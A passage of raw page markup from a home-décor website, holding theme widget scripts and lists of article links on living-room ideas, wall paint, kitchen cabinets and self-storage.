info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_6";
block_tdi_28.post_count = "6";
block_tdi_28.found_posts = "71";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "12";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Living Room</span></h4></div><div id=tdi_28 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019558/18-daybed-ideas-for-living-room/" rel="bookmark" title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" data-wpel-link="internal">18 Daybed Ideas for Living Room: Make A Chilling Spot in...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-21T14:34:00+00:00" >January 21, 2024</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2024019558/18-daybed-ideas-for-living-room/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019558/18-daybed-ideas-for-living-room/"  rel="bookmark" class="td-image-wrap " title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/featured-daybed-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                Davidrayhomes.com - A daybed is a multifunctional furniture. You can install a daybed to complete your living room. It is functional as an additional...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023109368/17-on-trend-wall-paint-ideas-for-your-living-room/" rel="bookmark" title="17 On Trend Wall Paint Ideas for Your Living Room" data-wpel-link="internal">17 On Trend Wall Paint Ideas for Your Living Room</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-27T09:07:29+00:00" >October 27, 2023</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2023109368/17-on-trend-wall-paint-ideas-for-your-living-room/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023109368/17-on-trend-wall-paint-ideas-for-your-living-room/"  rel="bookmark" class="td-image-wrap " title="17 On Trend Wall Paint Ideas for Your Living Room" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="17 On Trend Wall Paint Ideas for Your Living Room" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/10/0-17-Ideas-for-On-Trend-Wall-Paint-in-Living-Room-2-e1698397473152-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                Davidrayhomes.com - The living room is an interesting room to gather with family. It should bring a warm nuance to people in this room....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023079136/20-ideas-for-living-room-ceiling-in-dazzling-style-to-improve-your-room-interior/" rel="bookmark" title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" data-wpel-link="internal">20 Ideas for Living Room Ceiling in Dazzling Style to Improve...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-22T11:17:21+00:00" >July 22, 2023</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2023079136/20-ideas-for-living-room-ceiling-in-dazzling-style-to-improve-your-room-interior/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023079136/20-ideas-for-living-room-ceiling-in-dazzling-style-to-improve-your-room-interior/"  rel="bookmark" class="td-image-wrap " title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/07/0-living-room-ceiling-idea-e1690023804857-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                Davidrayhomes.com - A living room is a functional room in a house. Almost all houses have a living room to gather with family. This...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023038693/18-soft-palette-for-living-room/" rel="bookmark" title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" data-wpel-link="internal">18 Soft Palette for Living Room Wall Paint to Create A...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-30T10:34:37+00:00" >March 30, 2023</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2023038693/18-soft-palette-for-living-room/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023038693/18-soft-palette-for-living-room/"  rel="bookmark" class="td-image-wrap " title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/03/0-_1_11zon-scaled-e1680170948626-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                Davidrayhomes.com - Wall paint is an important element in interior design. It determines the atmosphere and brings a different perspective. So, you need to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023028487/17-dining-room-wallpaper-ideas/" rel="bookmark" title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" data-wpel-link="internal">17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-18T10:17:18+00:00" >February 18, 2023</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2023028487/17-dining-room-wallpaper-ideas/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023028487/17-dining-room-wallpaper-ideas/"  rel="bookmark" class="td-image-wrap " title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/02/0-17-Dining-Room-Wallpaper-to-Liven-Up-Mealtime-e1676714663393-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                Davidrayhomes.com - The dining room is an additional room in a house. It is where people get their mealtime. Also, a dining room can...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023018423/18-boho-glam-living-room-ideas/" rel="bookmark" title="18 Boho Glam Living Room Ideas to Create An Eccentric Interior" data-wpel-link="internal">18 Boho Glam Living Room Ideas to Create An Eccentric Interior</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-30T08:21:08+00:00" >January 30, 2023</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2023018423/18-boho-glam-living-room-ideas/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023018423/18-boho-glam-living-room-ideas/"  rel="bookmark" class="td-image-wrap " title="18 Boho Glam Living Room Ideas to Create An Eccentric Interior" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="18 Boho Glam Living Room Ideas to Create An Eccentric Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/01/0-18-Boho-Glam-Living-Room-e1675066273815-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                Davidrayhomes.com - Boho Glam interior design is a stunning combination. It uses Boho accents and Hollywood glam accents to decorate a room. Thus, you...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_3 tdi_29 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"6","custom_title":"Recently Published","block_type":"td_block_3","separator":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_3";
block_tdi_29.post_count = "6";
block_tdi_29.found_posts = "651";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "109";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recently Published</span></h4></div><div id=tdi_29 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20250710175/top-mistakes-to-avoid-when-booking-heating-and-cooling-repair-near-you-in-boerne/"  rel="bookmark" class="td-image-wrap " title="Top Mistakes to Avoid When Booking Heating and Cooling Repair Near You in Boerne" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Top Mistakes to Avoid When Booking Heating and Cooling Repair Near You in Boerne" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2025/07/image1-31-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20250710175/top-mistakes-to-avoid-when-booking-heating-and-cooling-repair-near-you-in-boerne/" rel="bookmark" title="Top Mistakes to Avoid When Booking Heating and Cooling Repair Near You in Boerne" data-wpel-link="internal">Top Mistakes to Avoid When Booking Heating and Cooling Repair Near...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-11T03:18:15+00:00" >July 11, 2025</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/20250710175/top-mistakes-to-avoid-when-booking-heating-and-cooling-repair-near-you-in-boerne/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/"  rel="bookmark" class="td-image-wrap " title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/11/White-Oak-Kitchen-Cabinets-Timeless-Elegance-for-Your-Culinary-Space-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/" rel="bookmark" title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" data-wpel-link="internal">White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-09T13:21:13+00:00" >November 9, 2024</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/"  rel="bookmark" class="td-image-wrap " title="How To Save Money With Self-Storage During Home Improvements" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="How To Save Money With Self-Storage During Home Improvements" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/10/How-To-Save-Money-With-Self-Storage-During-Home-Improvements-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/" rel="bookmark" title="How To Save Money With Self-Storage During Home Improvements" data-wpel-link="internal">How To Save Money With Self-Storage During Home Improvements</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T02:08:59+00:00" >October 18, 2024</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/"  rel="bookmark" class="td-image-wrap " title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/10/RIVER-DERWENT-NEAR-ALBANY-LODGE-DERBYSHIRE-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/" rel="bookmark" title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" data-wpel-link="internal">The Burghley Living Guide to Renting Apartments in Derby for the...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-07T07:23:31+00:00" >October 7, 2024</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/"  rel="bookmark" class="td-image-wrap " title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/09/double-shaker-cabinet-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/" rel="bookmark" title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" data-wpel-link="internal">Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T09:38:47+00:00" >September 21, 2024</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240910120/underfloor-heating-which-flooring-types-work-best/"  rel="bookmark" class="td-image-wrap " title="Underfloor Heating: Which Flooring Types Work Best?" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Underfloor Heating: Which Flooring Types Work Best?" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/09/Which-Flooring-Types-Work-Best-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240910120/underfloor-heating-which-flooring-types-work-best/" rel="bookmark" title="Underfloor Heating: Which Flooring Types Work Best?" data-wpel-link="internal">Underfloor Heating: Which Flooring Types Work Best?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-09T13:05:05+00:00" >September 9, 2024</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/20240910120/underfloor-heating-which-flooring-types-work-best/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_31 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_7";
block_tdi_31.post_count = "1";
block_tdi_31.found_posts = "1";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "1";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/"  rel="bookmark" class="td-image-wrap " title="How To Save Money With Self-Storage During Home Improvements" ><img class="entry-thumb" src="[data-uri]" alt="" title="How To Save Money With Self-Storage During Home Improvements" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/10/How-To-Save-Money-With-Self-Storage-During-Home-Improvements-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/" rel="bookmark" title="How To Save Money With Self-Storage During Home Improvements" data-wpel-link="internal">How To Save Money With Self-Storage During Home Improvements</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T02:08:59+00:00" >October 18, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_32 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 